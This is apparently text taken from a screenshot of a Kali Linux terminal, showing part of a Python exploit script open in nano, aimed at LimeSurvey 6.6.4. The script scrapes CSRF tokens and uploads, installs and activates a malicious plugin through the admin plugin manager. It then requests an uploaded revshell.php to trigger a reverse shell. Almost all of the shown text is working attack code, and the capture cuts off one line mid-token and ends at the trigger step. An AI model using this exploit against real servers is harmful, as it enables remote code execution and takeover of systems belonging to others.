 root@kali: /home/thejb/Limesurvey-6.6.4-RCE
Archivo Acciones Editar Vista Ayuda
GNU nano 6.4 exploit.py *
    with open(file_path, "rb") as file:
        upload_page = req.get(url + "/index.php/admin/pluginmanager/sa/index")
        soup = BeautifulSoup(upload_page.text, 'html.parser')
        csrf_token2 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
        upload_creds = {"YII_CSRF_TOKEN": csrf_token2, "action": "templateupload"}
        upload_response = req.post(url + "/index.php/admin/pluginmanager?sa=upload",
                                   files={'the_file': file}, data=upload_creds)
        print(Fore.GREEN + "[SUCCESS] Plugin Uploaded Successfully!")
except FileNotFoundError:
    print(Fore.RED + f"[ERROR] File not found: {file_path}")
    sys.exit(1)

print(Fore.CYAN + "\n[INFO] Installing Plugin...")
install_page = req.get(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin")
soup = BeautifulSoup(install_page.text, 'html.parser')
csrf_token3 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
install_creds = {"YII_CSRF_TOKEN": csrf_token3, "isUpdate": "false"}
install_response = req.post(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin", data=install_
print(Fore.GREEN + "[SUCCESS] Plugin Installed Successfully!")

print(Fore.CYAN + "\n[INFO] Activating Plugin...")
activate_page = req.get(url + "/index.php/admin/pluginmanager?sa=activate")
soup = BeautifulSoup(activate_page.text, 'html.parser')
csrf_token4 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
activate_creds = {"YII_CSRF_TOKEN": csrf_token4, "pluginId": "18"}  # CHANGE PLUGIN ID
activate_response = req.post(url + "/index.php/admin/pluginmanager?sa=activate", data=activate_creds)
print(Fore.GREEN + "[SUCCESS] Plugin Activated Successfully!")

print(Fore.CYAN + "\n[INFO] Triggering Reverse Shell...")
shell_response = req.get(url + "/upload/plugins/N4s1rl1/revshell.php")
Status